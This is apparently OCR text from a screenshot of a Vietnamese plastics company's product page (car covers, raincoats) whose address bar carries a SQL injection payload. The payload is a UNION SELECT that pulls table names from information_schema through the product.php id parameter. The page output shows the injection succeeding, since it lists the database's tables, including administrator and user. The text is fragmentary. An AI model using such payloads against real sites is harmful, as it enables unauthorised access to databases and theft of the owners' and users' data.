 nhuaphucthinh.com.vn/product.php?id=null%20union%20select%201,2,group_concat(table_name),4,5,6,7,8,9,10,11%20from%20information_schema.tables%20where%20table_
Ngôn ngữ lập trình... eCode | Đào tạo lập... Java 05 - Lập trình... Nhập môn mật mã... Xây dựng ứng dụn... 3D Photos Slidesho... Java cơ bản 20: OO...
PT PHÚC THỊNH PLASTIC
Sự lựa chọn của bạn
Adobe Flash Player is blocked
X NHỰA PHÚC THỊNH - Địa chỉ: 155/1A Đất Thánh P.6 Q
Trang chủ Sản phẩm Giới thiệu Liên hệ
Tìm kiếm mặt hàng trong Tất cả Tìm kiếm
Bạt phủ xe hơi »
Bạt phủ xe Mô tô »
Bạt phủ xe máy
Áo mưa người lớn
Áo mưa trẻ em
Mặt Hàng Khác
Liên kết Website
VietnamNet.vn
administrator,category,countries,doitac,manufacturer,permit,product,user
5
6
Được thiết kế bởi Công Ty TNHH MTV TM SX NHỰA PHÚC THỊNH